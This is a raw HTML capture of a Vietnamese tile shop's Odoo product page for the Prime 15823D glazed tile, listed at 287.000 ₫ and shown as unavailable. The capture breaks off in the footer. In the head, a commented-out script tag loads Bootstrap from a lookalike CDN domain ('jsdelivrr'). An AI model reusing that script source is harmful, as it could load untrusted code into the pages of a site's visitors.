

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisanhouse.vn/shop/15823d-gach-prime-bong-kieng-prime-15823d-14160
body_size: 10731
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(14160,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Prime bóng kiếng Prime 15823D"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://daisanhouse.vn/shop/15823d-gach-prime-bong-kieng-prime-15823d-14160"/>
                        <meta property="og:image" content="https://daisanhouse.vn/web/image/product.template/14160/image_1024?unique=6ad529a"/>
                        <meta property="og:description"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Prime bóng kiếng Prime 15823D"/>
                    <meta name="twitter:image" content="https://daisanhouse.vn/web/image/product.template/14160/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description"/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/15823d-gach-prime-bong-kieng-prime-15823d-14160"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Prime bóng kiếng Prime 15823D | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "b73b66e50441eecc8de6e15085f54d0481a106bao1800171079",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/14160/image_128" alt="Gạch Prime bóng kiếng Prime 15823D" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">287.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Prime bóng kiếng Prime 15823D</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 13648, &#34;item_name&#34;: &#34;[15823D] G\u1ea1ch Prime b\u00f3ng ki\u1ebfng Prime 15823D&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 287000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/13648/image_1024/%5B15823D%5D%20G%E1%BA%A1ch%20Prime%20b%C3%B3ng%20ki%E1%BA%BFng%20Prime%2015823D?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Prime bóng kiếng Prime 15823D" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Prime bóng kiếng Prime 15823D</h1>
            <span itemprop="url" style="display:none;">/shop/15823d-gach-prime-bong-kieng-prime-15823d-14160</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. "></p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/14160/image_128" alt="Gạch Prime bóng kiếng Prime 15823D" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch Prime bóng kiếng Prime 15823D</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">287.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
                    <span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)" data-original-title="" title="" aria-describedby="tooltip76357">Trụ sở chính:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn<br/>Hà Đông</span>
                  </a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <a href="#">
</a>
                  <p>E-mail: sales.dsh@daisan.vn</p>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <p>Điện thoại: (+84) 962 95 1212</p>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©
